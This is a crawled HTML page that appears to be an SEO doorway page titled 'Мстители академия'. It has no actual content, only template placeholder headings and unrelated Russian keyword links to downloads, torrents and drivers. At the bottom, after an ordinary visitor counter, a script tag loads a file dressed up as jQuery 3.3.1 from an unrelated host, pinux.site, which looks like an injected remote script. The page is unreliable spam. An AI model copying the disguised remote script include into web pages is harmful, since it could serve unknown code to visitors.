

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-mstiteli-akademiya.html
body_size: 1543
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мстители академия - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мстители академия</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-boyarskiy-lanfren-lanfra-mp3-skachat.html">Боярский ланфрен ланфра mp3 скачать</a></li>
                                <li><a href="ojjpg6-filmy-v-perevode-mihaleva.html">Фильмы в переводе михалева</a></li>
                                <li><a href="ojjpg6-raspisanie-avtobusa-omsk-cherlak.html">Расписание автобуса омск черлак</a></li>
                                <li><a href="ojjpg6-nfs13-exe-dxgi-dll-ne-byl-nayden.html">Nfs13 exe dxgi dll не был найден</a></li>
                                <li><a href="ojjpg6-botanicula-na-android-skachat-torrent.html">Botanicula на андроид скачать торрент</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-minus-zhasmin-rossiya-matushka.html">Скачать бесплатно минус жасмин россия матушка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-telefonistki-shodyat-s-uma-po-odnoy-akkordy.html">Телефонистки сходят с ума по одной аккорды</a></li>
                                            <li><a href="ojjpg6-sanitariya-i-gigiena-zhurnal.html">Санитария и гигиена журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-gruppu-clawfinger.html">Скачать группу clawfinger</a></li>
                                            <li><a href="ojjpg6-mewsim.html">Mewsim</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prilozhenie-meloman-dlya-ayfona-udalili.html">Приложение меломан для айфона удалили</a></li>
                                            <li><a href="ojjpg6-druzey-ne-vybirayut-kniga-3.html">Друзей не выбирают книга 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-gingivit.html">Презентация гингивит</a></li>
                                            <li><a href="ojjpg6-cdc-serial-drayver-skachat-htc.html">Cdc serial драйвер скачать htc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
